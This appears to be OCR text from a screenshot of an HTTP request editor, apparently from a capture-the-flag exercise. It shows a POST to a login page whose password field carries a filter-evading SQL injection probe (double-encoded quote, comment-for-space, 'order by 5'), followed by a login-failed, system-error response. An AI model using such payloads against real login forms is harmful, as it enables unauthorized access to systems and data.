 uest
数据包扫描 美化 热加载 构造请求
1703bytes / 45ms
POST /login.php HTTP/1.1
Host ? : 27.25.151.198:30231
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://27.25.151.198:30231
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.198:30231/
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Length auto : 21
username=admin&password=1%2527/**/order/**/by/**/5#
登录失败
系统错误
返回登录